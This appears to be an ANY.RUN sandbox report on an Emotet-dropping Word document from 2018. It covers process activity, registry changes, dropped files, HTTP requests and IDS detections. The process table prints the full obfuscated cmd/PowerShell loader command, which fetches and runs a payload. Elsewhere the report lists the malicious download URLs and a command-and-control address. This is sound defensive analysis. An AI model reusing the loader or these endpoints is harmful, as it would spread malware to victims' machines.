| File name: | Fact_No-9G6B77822.doc |
| Full analysis: | https://app.any.run/tasks/616070e2-c6cf-42e1-a958-425324baef26 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 14, 2018, 15:55:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Morgan-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Nov 12 14:10:00 2018, Last Saved Time/Date: Mon Nov 12 14:10:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | FBCCD8714794C140868A10C11BD4A8C1 |
| SHA1: | 7CB1109D3D0388A1CA6ABB7EF3030E192EB53A02 |
| SHA256: | 8EF793A7C87EC400D106AA3385AF8F413522FD4B4E2F0F1AAD52B35BADE07AD1 |
| SSDEEP: | 1536:6hocn1kp59gxBK85fBt+a9eZ1A3UZeLu5KnUlZzJ3ipq9pt1XA0:v41k/W48Y1A3UZeLu5KnUlZzJ3ipq9pP |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3360)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3360)
Downloads executable files from the Internet
- powershell.exe (PID: 3580)
Application was dropped or rewritten from another process
- 368.exe (PID: 3936)
- lpiograd.exe (PID: 2468)
- lpiograd.exe (PID: 2288)
- 368.exe (PID: 572)
Emotet process was detected
- lpiograd.exe (PID: 2468)
EMOTET was detected
- lpiograd.exe (PID: 2288)
Changes the autorun value in the registry
- lpiograd.exe (PID: 2288)
Connects to CnC server
- lpiograd.exe (PID: 2288)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 3580)
Executes PowerShell scripts
- cmd.exe (PID: 3468)
SUSPICIOUS
Starts CMD.EXE for commands execution
- CMD.exe (PID: 3160)
Executable content was dropped or overwritten
- powershell.exe (PID: 3580)
- 368.exe (PID: 572)
Starts itself from another location
- 368.exe (PID: 572)
Connects to unusual port
- lpiograd.exe (PID: 2288)
Application launched itself
- 368.exe (PID: 3936)
- CMD.exe (PID: 3160)
- lpiograd.exe (PID: 2468)
Creates files in the user directory
- powershell.exe (PID: 3580)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3360)
Creates files in the user directory
- WINWORD.EXE (PID: 3360)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Morgan-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:12 14:10:00 |
| ModifyDate: | 2018:11:12 14:10:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
8
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 572 | "C:\Users\admin\AppData\Local\Temp\368.exe" | C:\Users\admin\AppData\Local\Temp\368.exe | 368.exe | ||||||||||||
User: admin Company: Micr Integrity Level: MEDIUM Exit code: 0 Version: 6.2.9200. Modules
| |||||||||||||||
| 2288 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Micr Integrity Level: MEDIUM Exit code: 0 Version: 6.2.9200. Modules
| |||||||||||||||
| 2468 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 368.exe | ||||||||||||
User: admin Company: Micr Integrity Level: MEDIUM Exit code: 0 Version: 6.2.9200. Modules
| |||||||||||||||
| 3160 | CMD /c cmD/c "set kOfN=$7af = [cHaR[ ]] "))93]RaHc[,63]RaHc[f- )')(d'+'nE'+'otdAer'+'.)'+')IIcsA::'+']gnIdocNe.'+'TXEt['+' ,)'+' '+') SsERp'+'mOCED::'+']e'+'dO'+'mNo'+'isS'+'Er'+'PMOC.NoIS'+'SErPMoC.oi.MeT'+'sY'+'S[,'+' ) }'+'1'+'{'+'=cA/5P96'+'T'+'gLL4v'+'ZP'+'tijkeZJrhPA'+'cszc8bjA0'+'Nx'+'s'+'L'+'aEVOyRTZhtR'+'F'+'9hEn9w5'+'no5Cam'+'AVOw'+'Xd'+'ku'+'FL'+'ct'+'cA+Q3zgoc30ON'+'tf'+'HW'+'E5d'+'U'+'f2A'+'S4om'+'na'+'Mgu'+'XvaL'+'AS'+'q'+'YKL'+'Y2Oo60ic0+ye'+'p'+'4'+'Rv'+'fuXasPrls5N'+'Y'+'QH'+'SB'+'V0+y'+'WVy4'+'I8heOq'+'p'+'+AhM0'+'oEE'+'Ky'+'VYyAA'+'qrroMP1N3'+'t'+'vJJsov58'+'PoGaTN'+'KmwK'+'ryGQl'+'v'+'nyFFppl8s7kXmqsPz2z'+'8Y'+'+'+'7'+'tE'+'cG+'+'78'+'KX'+'Cw'+'MGX3/o'+'MnQgv'+'tD'+'0o'+'00C'+'tScU6vS'+'n'+'u'+'Soif'+'n4iMqA'+'16I'+'Uf'+'OKA8c'+'B'+'iZ'+'Y'+'WIU'+'xED+MPUgP/QOtbuV++Pw9L'+'Wata'+'umZuby'+'k2tjZY'+'jxyQ3'+'1'+'h'+'H8SNB'+'bg'+'TzVU'+'C'+'8iS'+'/XIGwI'+'8a'+'dB'+'ZN}1{ (GN'+'IRTs4'+'6eSabmorf::]TreVN'+'OC'+'['+' ]Ma'+'E'+'rT'+'s'+'yRo'+'MEM.Oi.me'+'ts'+'yS[ (MAErT'+'SEtaLfeD'+'.no'+'iSseRP'+'Mo'+'c.'+'oI T'+'Ce'+'J'+'BO-'+'WEn '+'(('+'re'+'d'+'AErM'+'AErtS.O'+'I.ME'+'t'+'s'+'yS TC'+'e'+'JBO-WE'+'n ( '+')'+'}1{}1{NIo'+'J-'+'}1{X}'+'1{'+'+]3,1['+')'+'ec'+'NEREFe'+'R'+'Pe'+'So'+'BREV}0{]GnirtS['+'('+' '+'( .'(( ()''NIOj-'x'+]3,1[)ecnEreFerPesOBrev$]gnIrTs[( ( ^& "; [aRRaY]::reVeRSE( ( DiR VARIabLe:7AF ).VaLuE); [STRiNG]::jOIN( '' , ( DiR VARIabLe:7AF ).VaLuE)^|INvokE-EXprEsSIon&& powerSheLL (.('Gv') ( \"{0}{1}\" -f'eX*','XT' ) -VAlUE ).\"invOK`EcO`mm`AND\".( \"{1}{2}{0}\" -f 'EScrIPT','iN','VoK' ).Invoke( (.(\"{0}{1}\"-f'IT','EM' ) ( \"{0}{2}{1}\"-f'en','n','v:Kof') ).\"val`Ue\" )" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3360 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Fact_No-9G6B77822.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3468 | cmD /c "set kOfN=$7af = [cHaR[ ]] "))93]RaHc[,63]RaHc[f- )')(d'+'nE'+'otdAer'+'.)'+')IIcsA::'+']gnIdocNe.'+'TXEt['+' ,)'+' '+') SsERp'+'mOCED::'+']e'+'dO'+'mNo'+'isS'+'Er'+'PMOC.NoIS'+'SErPMoC.oi.MeT'+'sY'+'S[,'+' ) }'+'1'+'{'+'=cA/5P96'+'T'+'gLL4v'+'ZP'+'tijkeZJrhPA'+'cszc8bjA0'+'Nx'+'s'+'L'+'aEVOyRTZhtR'+'F'+'9hEn9w5'+'no5Cam'+'AVOw'+'Xd'+'ku'+'FL'+'ct'+'cA+Q3zgoc30ON'+'tf'+'HW'+'E5d'+'U'+'f2A'+'S4om'+'na'+'Mgu'+'XvaL'+'AS'+'q'+'YKL'+'Y2Oo60ic0+ye'+'p'+'4'+'Rv'+'fuXasPrls5N'+'Y'+'QH'+'SB'+'V0+y'+'WVy4'+'I8heOq'+'p'+'+AhM0'+'oEE'+'Ky'+'VYyAA'+'qrroMP1N3'+'t'+'vJJsov58'+'PoGaTN'+'KmwK'+'ryGQl'+'v'+'nyFFppl8s7kXmqsPz2z'+'8Y'+'+'+'7'+'tE'+'cG+'+'78'+'KX'+'Cw'+'MGX3/o'+'MnQgv'+'tD'+'0o'+'00C'+'tScU6vS'+'n'+'u'+'Soif'+'n4iMqA'+'16I'+'Uf'+'OKA8c'+'B'+'iZ'+'Y'+'WIU'+'xED+MPUgP/QOtbuV++Pw9L'+'Wata'+'umZuby'+'k2tjZY'+'jxyQ3'+'1'+'h'+'H8SNB'+'bg'+'TzVU'+'C'+'8iS'+'/XIGwI'+'8a'+'dB'+'ZN}1{ (GN'+'IRTs4'+'6eSabmorf::]TreVN'+'OC'+'['+' ]Ma'+'E'+'rT'+'s'+'yRo'+'MEM.Oi.me'+'ts'+'yS[ (MAErT'+'SEtaLfeD'+'.no'+'iSseRP'+'Mo'+'c.'+'oI T'+'Ce'+'J'+'BO-'+'WEn '+'(('+'re'+'d'+'AErM'+'AErtS.O'+'I.ME'+'t'+'s'+'yS TC'+'e'+'JBO-WE'+'n ( '+')'+'}1{}1{NIo'+'J-'+'}1{X}'+'1{'+'+]3,1['+')'+'ec'+'NEREFe'+'R'+'Pe'+'So'+'BREV}0{]GnirtS['+'('+' '+'( .'(( ()''NIOj-'x'+]3,1[)ecnEreFerPesOBrev$]gnIrTs[( ( & "; [aRRaY]::reVeRSE( ( DiR VARIabLe:7AF ).VaLuE); [STRiNG]::jOIN( '' , ( DiR VARIabLe:7AF ).VaLuE)^|INvokE-EXprEsSIon&& powerSheLL (.('Gv') ( \"{0}{1}\" -f'eX*','XT' ) -VAlUE ).\"invOK`EcO`mm`AND\".( \"{1}{2}{0}\" -f 'EScrIPT','iN','VoK' ).Invoke( (.(\"{0}{1}\"-f'IT','EM' ) ( \"{0}{2}{1}\"-f'en','n','v:Kof') ).\"val`Ue\" )" | C:\Windows\system32\cmd.exe | — | CMD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3580 | powerSheLL (.('Gv') ( \"{0}{1}\" -f'eX*','XT' ) -VAlUE ).\"invOK`EcO`mm`AND\".( \"{1}{2}{0}\" -f 'EScrIPT','iN','VoK' ).Invoke( (.(\"{0}{1}\"-f'IT','EM' ) ( \"{0}{2}{1}\"-f'en','n','v:Kof') ).\"val`Ue\" ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3936 | "C:\Users\admin\AppData\Local\Temp\368.exe" | C:\Users\admin\AppData\Local\Temp\368.exe | — | powershell.exe | |||||||||||
User: admin Company: Micr Integrity Level: MEDIUM Exit code: 0 Version: 6.2.9200. Modules
| |||||||||||||||
Total events
1 677
Read events
1 262
Write events
410
Delete events
5
Modification events
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 4~e |
Value: 347E6500200D0000010000000000000000000000 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054607 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054720 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054721 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 200D0000B6FC718D327CD40100000000 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | +`e |
Value: 2B606500200D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | +`e |
Value: 2B606500200D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3360 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA2B4.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3580 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CDSPHLV7ZPAMAH3650W7.temp | — | |
MD5:— | SHA256:— | |||
| 3360 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3580 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5daed9.TMP | binary | |
MD5:— | SHA256:— | |||
| 572 | 368.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
| 3580 | powershell.exe | C:\Users\admin\AppData\Local\Temp\368.exe | executable | |
MD5:— | SHA256:— | |||
| 3360 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$ct_No-9G6B77822.doc | pgc | |
MD5:— | SHA256:— | |||
| 3580 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
4
DNS requests
3
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3580 | powershell.exe | GET | 502 | 195.208.1.137:80 | http://art-n-couture.com/xZEenLet93 | RU | html | 2.60 Kb | malicious |
3580 | powershell.exe | GET | 200 | 66.206.38.173:80 | http://localbusinesspromotion.co.uk/yYdR0Jizzd/ | US | executable | 448 Kb | malicious |
3580 | powershell.exe | GET | 301 | 66.206.38.173:80 | http://localbusinesspromotion.co.uk/yYdR0Jizzd | US | html | 255 b | malicious |
2288 | lpiograd.exe | GET | 200 | 50.78.167.65:7080 | http://50.78.167.65:7080/ | US | binary | 132 b | malicious |
3580 | powershell.exe | GET | 502 | 195.208.1.106:80 | http://cargomax.ru/jGudFrU | RU | html | 2.60 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3580 | powershell.exe | 195.208.1.106:80 | cargomax.ru | Autonomous Non-commercial Organization Regional Network Information Center | RU | suspicious |
3580 | powershell.exe | 66.206.38.173:80 | localbusinesspromotion.co.uk | Turnkey Internet Inc. | US | malicious |
3580 | powershell.exe | 195.208.1.137:80 | art-n-couture.com | Autonomous Non-commercial Organization Regional Network Information Center | RU | malicious |
2288 | lpiograd.exe | 50.78.167.65:7080 | — | Comcast Cable Communications, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
art-n-couture.com |
| malicious |
cargomax.ru |
| malicious |
localbusinesspromotion.co.uk |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3580 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
3580 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
3580 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
3580 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3580 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3580 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2288 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report